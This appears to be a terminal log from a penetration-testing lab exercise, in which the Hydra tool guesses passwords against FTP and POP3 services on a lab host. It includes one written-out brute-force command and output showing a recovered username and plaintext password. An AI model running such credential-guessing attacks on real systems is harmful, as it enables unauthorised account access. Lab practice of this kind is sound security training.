 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-09 04:59:59
[DATA] max 8 tasks per 1 server, overall 8 tasks, 8 login tries (l:1/p:8), ~1 try per task
[DATA] attacking ftp://10.129.255.113:2121/
[2121][ftp] host: 10.129.255.113   login: simon   password: 8Ns8j1b!23hs4921smHzwn
[STATUS] attack finished for 10.129.255.113 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-09 05:00:09
❯ hydra -l simon -P mynotes.txt -f 10.129.255.113 pop3
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or sec
ret service organizations, or for illegal purposes (this is non-binding, these *** ignore law
s and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-09 05:06:01
[INFO] several providers have implemented cracking protection, check with a small wordlist fi
rst - and stay legal!
[DATA] max 8 tasks per 1 server, overall 8 tasks, 8 login tries (l:1/p:8), ~1 try per task
[DATA] attacking pop3://10.129.255.113:110/
[110][pop3] host: 10.129.255.113   login: simon   password: 8Ns8j1b!23hs4921smHzwn
[STATUS] attack finished for 10.129.255.113 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-09 05:06:03